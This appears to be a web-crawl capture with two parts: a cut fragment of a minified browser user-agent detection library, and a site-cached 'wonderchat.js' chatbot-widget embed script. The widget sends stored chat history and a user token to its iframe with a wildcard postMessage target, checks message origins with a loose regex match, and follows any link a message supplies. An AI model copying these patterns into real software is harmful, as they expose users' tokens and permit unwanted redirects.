s=Object.keys(n),a=o.default.find(s,function(e){return t.isOS(e)});if(a){var u=this.satisfies(n[a]);if(void 0!==u)return u}var c=o.default.find(s,function(e){return t.isPlatform(e)});if(c){var h=this.satisfies(n[c]);if(void 0!==h)return h}}if(l>0){var d=Object.keys(r),p=o.default.find(d,function(e){return t.isBrowser(e,!0)});if(void 0!==p)return this.compareVersion(r[p])}},t.isBrowser=function(e,t){void 0===t&&(t=!1);var n=this.getBrowserName().toLowerCase(),i=e.toLowerCase(),r=o.default.getBrowserTypeByAlias(i);return t&&r&&(i=r.toLowerCase()),i===n},t.compareVersion=function(e){var t=[0],n=e,i=!1,r=this.getBrowserVersion();if("string"==typeof r)return">"===e[0]||"<"===e[0]?(n=e.substr(1),"="===e[1]?(i=!0,n=e.substr(2)):t=[],t.push(">"===e[0]?1:-1)):"="===e[0]?n=e.substr(1):"~"===e[0]&&(i=!0,n=e.substr(1)),t.indexOf(o.default.compareVersions(r,n,i))>-1},t.isOS=function(e){return this.getOSName(!0)===String(e).toLowerCase()},t.isPlatform=function(e){return this.getPlatformType(!0)===String(e).toLowerCase()},t.isEngine=function(e){return this.getEngineName(!0)===String(e).toLowerCase()},t.is=function(e,t){return void 0===t&&(t=!1),this.isBrowser(e,t)||this.isOS(e)||this.isPlatform(e)},t.some=function(e){var t=this;return void 0===e&&(e=[]),e.some(function(e){return t.is(e)})},e}();t.default=u,e.exports=t.default},92:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var i,r=(i=n(17))&&i.__esModule?i:{default:i},l=/version\/(\d+(\.?_?\d+)+)/i;t.default=[{test:[/googlebot/i],describe:function(e){var t={name:"Googlebot"},n=r.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,e)||r.default.getFirstMatch(l,e);return n&&(t.version=n),t}},{test:[/opera/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(l,e)||r.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opr\/|opios/i],describe:function(e){var t={name:"Opera"},n=r.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,e)||r.default.getFirstMatch(l,e);return n&&(t.version=n),t}},{test:[/SamsungBrowser/i],describe:function(e){var t={name:"Samsung Internet for Android"},n=r.default.getFirstMatch(l,e)||r.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Whale/i],describe:function(e){var t={name:"NAVER Whale Browser"},n=r.default.getFirstMatch(l,e)||r.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/MZBrowser/i],describe:function(e){var t={name:"MZ Browser"},n=r.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(l,e);return n&&(t.version=n),t}},{test:[/focus/i],describe:function(e){var t={name:"Focus"},n=r.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(l,e);return n&&(t.version=n),t}},{test:[/swing/i],describe:function(e){var t={name:"Swing"},n=r.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,e)||r.default.getFirstMatch(l,e);return n&&(t.version=n),t}},{test:[/coast/i],describe:function(e){var t={name:"Opera Coast"},n=r.default.getFirstMatch(l,e)||r.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(e){var t={name:"Opera Touch"},n=r.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(l,e);return n&&(t.version=n),t}},{test:[/yabrowser/i],describe:function(e){var t={name:"Yandex Browser"},n=r.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(l,e);return n&&(t.version=n),t}},{test:[/ucbrowser/i],describe:function(e){var t={name:"UC Browser"},n=r.default.getFirstMatch(l,e)||r.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/Maxthon|mxios/i],describe:function(e){var t={name:"Maxthon"},n=r.default.getFirstMatch(l,e)||r.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/epiphany/i],describe:function(e){var t={name:"Epiphany"},n=r.default.getFirstMatch(l,e)||r.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/puffin/i],describe:function(e){var t={name:"Puffin"},n=r.default.getFirstMatch(l,e)||r.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/sleipnir/i],describe:function(e){var t={name:"Sleipnir"},n=r.default.getFirstMatch(l,e)||r.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/k-meleon/i],describe:function(e){var t={name:"K-Meleon"},n=r.default.getFirstMatch(l,e)||r.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/micromessenger/i],describe:function(e){var t={name:"WeChat"},n=r.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(l,e);return n&&(t.version=n),t}},{test:[/qqbrowser/i],describe:function(e){var t={name:/qqbrowserlite/i.test(e)?"QQ Browser Lite":"QQ Browser"},n=r.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,e)||r.default.getFirstMatch(l,e);return n&&(t.version=n),t}},{test:[/msie|trident/i],describe:function(e){var t={name:"Internet Explorer"},n=r.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,e);return n&&(t.version=n),t}},{test:[/\sedg\

--- FILE ---
content_type: application/javascript
request_url: https://www.threaltyinc.com/wp-content/cache/min/1/scripts/wonderchat.js?ver=1713893023
body_size: 2537
content:
console.log("loaded wonderchat.js");const removeHttp=(url)=>{if(url===undefined){return""}
return url.replace(/^https?:\/\//,"")};function isCrossOriginFrame(iframe=undefined){try{if(iframe!==undefined){return!iframe?.window?.top?.location.hostname}
return!window?.top?.location.hostname}catch(e){return!0}}
const oldOverflow=document?.body?.style?.overflow??"";const wonderchatScript=document.querySelector("script[data-name='wonderchat']");const offsetBottom=wonderchatScript?.getAttribute("data-widget-offset-bottom");const offsetRight=wonderchatScript?.getAttribute("data-widget-offset-right");const placement=wonderchatScript?.getAttribute("data-placement")||"right";let wonderchatId=wonderchatScript?.getAttribute("data-id");const wonderchatAddress=wonderchatScript?.getAttribute("data-address");const greeting=wonderchatScript?.getAttribute("greeting");const dataGreeting=wonderchatScript?.getAttribute("data-greeting");const dataIgnorePaths=wonderchatScript?.getAttribute("data-ignore-paths");const dataHeaderHidden=wonderchatScript?.getAttribute("data-header-hidden");const dataLanguage=wonderchatScript?.getAttribute("data-language");const dataContext=wonderchatScript?.getAttribute("data-context");const dataUserId=wonderchatScript?.getAttribute("data-user-id");const dataCustomCss=wonderchatScript?.getAttribute("data-custom-css");const dataWidgetMovable=wonderchatScript?.getAttribute("data-movable");let widgetSize=wonderchatScript?.getAttribute("data-widget-size");let widgetButtonSize=wonderchatScript?.getAttribute("data-widget-button-size");const wonderchatWrapper=document.createElement("div");wonderchatWrapper.id="wonderchat-wrapper";wonderchatWrapper.style.zIndex="-942999";wonderchatWrapper.style.background="transparent";wonderchatWrapper.style.overflow="hidden";wonderchatWrapper.style.position="fixed";wonderchatWrapper.style.bottom="0px";if(placement==="left"){wonderchatWrapper.style.left="0px"}else{wonderchatWrapper.style.right="0px"}
wonderchatWrapper.style.width="90px";wonderchatWrapper.style.height="90px";if(offsetBottom){wonderchatWrapper.style.marginBottom=offsetBottom}
if(offsetRight){wonderchatWrapper.style.marginRight=offsetRight}
let widgetOpen=!0;document.body.appendChild(wonderchatWrapper);const VALID_WIDGET_SIZES={small:{height:"680px",width:"384px",},normal:{height:"800px",width:"440px",},};if(!VALID_WIDGET_SIZES[widgetSize]){widgetSize="normal"}
const iframe=document.createElement("iframe");function getIframeUrl(chatbotId){let iframeUrl=`${
    window.location.protocol === "https:" ? "https" : "http"
  }://${removeHttp(wonderchatAddress)}/widget/${chatbotId}`;const urlObj=new URL(iframeUrl);const wonderchatParams=new URLSearchParams();if(dataGreeting){wonderchatParams.append("greeting",dataGreeting)}else if(greeting){wonderchatParams.append("greeting",greeting)}
if(widgetButtonSize){wonderchatParams.append("widgetButtonSize",widgetButtonSize)}
if(dataHeaderHidden){wonderchatParams.append("headerHidden",!0)}
if(dataLanguage){wonderchatParams.append("language",dataLanguage)}
if(dataContext){wonderchatParams.append("context",dataContext)}
if(dataUserId){wonderchatParams.append("userId",dataUserId)}
if(placement){wonderchatParams.append("placement",placement)}
if(dataCustomCss){wonderchatParams.append("customCss",encodeURIComponent(dataCustomCss))}
urlObj.search=wonderchatParams.toString();iframeUrl=urlObj.toString();return iframeUrl}
function changeWonderchatChatbotId(chatbotId){wonderchatId=chatbotId;const iframe=document.getElementById("wonderchat");const iframeUrl=getIframeUrl(chatbotId);iframe.setAttribute("src",iframeUrl)}
let iframeUrl=getIframeUrl(wonderchatId);iframe.setAttribute("src",iframeUrl);iframe.setAttribute("frameborder","0");iframe.setAttribute("scrolling","no");iframe.setAttribute("allow","fullscreen; clipboard-read; clipboard-write");iframe.style.width="100%";iframe.style.height="100%";iframe.style.background="transparent";iframe.style["min-height"]="auto";iframe.id="wonderchat";function shouldAppendIframe(){if(!dataIgnorePaths){if(!document.getElementById("wonderchat")){wonderchatWrapper.style.zIndex="9249299";wonderchatWrapper?.appendChild(iframe)}}else{const paths=dataIgnorePaths.split(",");for(let path of paths){if(path.endsWith("*")){const trimmedPath=path.slice(0,path.length-2);const href=window.location.href;if(href.startsWith(trimmedPath)){const iframeToRemove=document.getElementById("wonderchat");if(iframeToRemove){iframeToRemove.parentNode.removeChild(iframeToRemove);wonderchatWrapper.style.zIndex="-9249299"}
return}}else{if(path.endsWith("/")){path=path.slice(0,path.length-1)}
let url=window.location.href;if(url.endsWith("/")){url=url.slice(0,url.length-1)}
if(path===url){const iframeToRemove=document.getElementById("wonderchat");if(iframeToRemove){iframeToRemove.parentNode.removeChild(iframeToRemove);wonderchatWrapper.style.zIndex="-9249299"}
return}}}
if(!document.getElementById("wonderchat")){wonderchatWrapper?.appendChild(iframe);wonderchatWrapper.style.zIndex="9249299"}}}
shouldAppendIframe();let oldHref=document.location.href;if(dataIgnorePaths){window.onload=function(){const bodyList=document.querySelector("body");const observer=new MutationObserver(function(mutations){if(oldHref!=document.location.href){oldHref=document.location.href;shouldAppendIframe()}});const config={childList:!0,subtree:!0,};observer.observe(bodyList,config)}}
function waitForElm(selector){return new Promise((resolve)=>{if(document.querySelector(selector)){return resolve(document.querySelector(selector))}
const observer=new MutationObserver((mutations)=>{if(document.querySelector(selector)){resolve(document.querySelector(selector));observer.disconnect()}});observer.observe(document.body,{childList:!0,subtree:!0,})})}
waitForElm("#wonderchat").then((elm)=>{var iframe=document.getElementById("wonderchat");if(dataWidgetMovable){const dragger=document.createElement("div");dragger.style.position="absolute";dragger.style.top="20px";dragger.style.left="60px";dragger.style.width="220px";dragger.style.height="85px";dragger.style.cursor="grab";var isDragging=!1;var startPos={x:0,y:0};var elementPos={x:0,y:0};dragger.addEventListener("mousedown",function(e){isDragging=!0;dragger.style.top="20px";dragger.style.left="60px";dragger.style.width="300px";dragger.style.height="800px";startPos={x:e.clientX,y:e.clientY,};elementPos={x:window.innerWidth-wonderchatWrapper.offsetLeft-wonderchatWrapper.offsetWidth,y:window.innerHeight-wonderchatWrapper.offsetTop-wonderchatWrapper.offsetHeight,};dragger.style.cursor="grabbing"});document.addEventListener("mousemove",function(e){if(isDragging){var dx=startPos.x-e.clientX;var dy=startPos.y-e.clientY;wonderchatWrapper.style.right=elementPos.x+dx+"px";wonderchatWrapper.style.bottom=elementPos.y+dy+"px"}});window.addEventListener("mouseup",function(){isDragging=!1;dragger.style.top="20px";dragger.style.left="60px";dragger.style.width="220px";dragger.style.height="85px";dragger.style.cursor="grab"});wonderchatWrapper.appendChild(dragger)}
window.addEventListener("message",function(e){if(!e.origin.match(wonderchatAddress)){return}
let type;let payload;try{const parsed=JSON.parse(e.data);type=parsed.type;payload=parsed.payload}catch(err){return}
switch(type){case "changeWrapperMargin":{if(offsetBottom){wonderchatWrapper.style.marginBottom=offsetBottom}
if(offsetRight){wonderchatWrapper.style.marginRight=offsetRight}
break}
case "showChat":{if(payload.isOpen===!0){if(window.matchMedia("(min-width: 800px)").matches){iframe.parentNode.style.height=`min(100%, ${VALID_WIDGET_SIZES[widgetSize].height})`;iframe.parentNode.style.width=`min(100%, ${VALID_WIDGET_SIZES[widgetSize].width})`;document.body.style.overflow=oldOverflow}else{iframe.parentNode.style.height="100%";iframe.parentNode.style.width="100%";document.body.style.setProperty("overflow","hidden","important");if(offsetBottom){wonderchatWrapper.style.marginBottom="0px"}
if(offsetRight){wonderchatWrapper.style.marginRight="0px"}}
widgetOpen=!0}else{iframe.parentNode.style.height=widgetButtonSize==="large"?"100px":"90px";iframe.parentNode.style.width=widgetButtonSize==="large"?"100px":"90px";document.body.style.overflow=oldOverflow;widgetOpen=!1}
break}
case "chatbotLoaded":const chatHistory=JSON.parse(dataUserId?this.localStorage.getItem(`chatHistory_${wonderchatId}_${dataUserId}`):localStorage.getItem(`chatHistory_${wonderchatId}`)?localStorage.getItem(`chatHistory_${wonderchatId}`):localStorage.getItem(`chatHistory`)?localStorage.getItem(`chatHistory`):"[]");const chatlogId=dataUserId?this.localStorage.getItem(`chatlogId_${wonderchatId}_${dataUserId}`):localStorage.getItem(`chatlogId_${wonderchatId}`)??localStorage.getItem(`chatlogId`)??null;const userDetail=JSON.parse(this.localStorage.getItem(`userDetail_${wonderchatId}`)??this.localStorage.getItem(`userDetail`)??"{}");const userToken=localStorage.getItem(`${chatlogId}_token`)??null;iframe.contentWindow.postMessage(JSON.stringify({type:"chatHistory",payload:{chatHistory,chatlogId,userDetail,userToken,},}),"*");setTimeout(()=>{if(!sessionStorage.getItem("shouldNotGreet")&&!widgetOpen&&payload.shouldSpontaneouslyGreet){iframe.contentWindow.postMessage(JSON.stringify({type:"showGreeting"}),"*");wonderchatWrapper.style.height="185px";wonderchatWrapper.style.width="min(100%, 320px)"}},1000);break;case "chatbotAcknowledged":{sessionStorage.setItem("shouldNotGreet","1");break}
case "requestWidth":{if(window.matchMedia("(min-width: 800px)").matches){iframe.contentWindow.postMessage(JSON.stringify({type:`popup`}),"*")}else{iframe.contentWindow.postMessage(JSON.stringify({type:"fullscreen"}),"*")}
break}
case "chatHistory":{const{chatHistory,chatlogId}=payload;if(dataUserId){this.localStorage.setItem(`chatHistory_${wonderchatId}_${dataUserId}`,JSON.stringify(chatHistory))}else{this.localStorage.setItem(`chatHistory_${wonderchatId}`,JSON.stringify(chatHistory))}
if(chatlogId){if(dataUserId){this.localStorage.setItem(`chatlogId_${wonderchatId}_${dataUserId}`,chatlogId)}else{this.localStorage.setItem(`chatlogId_${wonderchatId}`,chatlogId)}}
break}
case "clearChatHistory":{const chatlogId=this.localStorage.getItem(`chatlogId_${wonderchatId}`);this.localStorage.removeItem(`chatlogId`);this.localStorage.removeItem(`chatHistory`);this.localStorage.removeItem(`userDetail`);this.localStorage.removeItem(`chatlogId_${wonderchatId}`);this.localStorage.removeItem(`chatlogId_${wonderchatId}_${dataUserId}`);this.localStorage.removeItem(`chatHistory_${wonderchatId}`);this.localStorage.removeItem(`chatHistory_${wonderchatId}_${dataUserId}`);this.localStorage.removeItem(`userDetail_${wonderchatId}`);this.localStorage.removeItem(`${chatlogId}_token`);break}
case "userDetailCollected":{const{detail}=payload;const savedDetail=this.localStorage.getItem(`userDetail_${wonderchatId}`)??this.localStorage.getItem(`userDetail`)??"{}";try{const parsed=JSON.parse(savedDetail);const updatedDetail={...parsed,[detail]:!0};this.localStorage.setItem(`userDetail_${wonderchatId}`,JSON.stringify(updatedDetail))}catch(err){console.log(err)}
break}
case "linkClick":{const{href}=payload;window.location.href=href;break}
case "chatlogToken":{const{chatlogId,userToken}=payload;this.localStorage.setItem(`${chatlogId}_token`,userToken)}}},!1)})